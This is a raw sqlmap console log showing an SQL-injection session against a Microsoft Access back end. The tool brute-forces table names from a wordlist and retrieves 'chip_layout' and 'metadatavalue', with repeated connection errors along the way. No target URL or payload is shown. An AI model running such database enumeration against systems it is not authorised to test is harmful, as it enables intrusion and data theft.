 ---
[14:09:59] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[14:09:59] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[14:09:59] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[14:09:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:09:59] [INFO] retrieved:
[14:09:59] [WARNING] reflective value(s) found and filtering out
[14:10:00] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[14:10:00] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[14:10:02] [INFO] checking table existence using items from 'C:\Users\xiaohuoji\
Desktop\sqlmap\txt\common-tables.txt'
[14:10:02] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 4
[14:10:04] [INFO] starting 4 threads
[14:10:18] [INFO] retrieved: chip_layout
[14:10:22] [INFO] tried 246/3136 items (8%)
[14:10:30] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[14:10:30] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[14:10:35] [INFO] tried 271/3136 items (9%)
[14:10:40] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[14:10:41] [INFO] tried 274/3136 items (9%)
[14:10:42] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[14:10:43] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[14:11:50] [INFO] retrieved: metadatavalue
Database: Microsoft_Access_masterdb
[2 tables]
+---------------+
| chip_layout   |
| metadatavalue |
+---------------+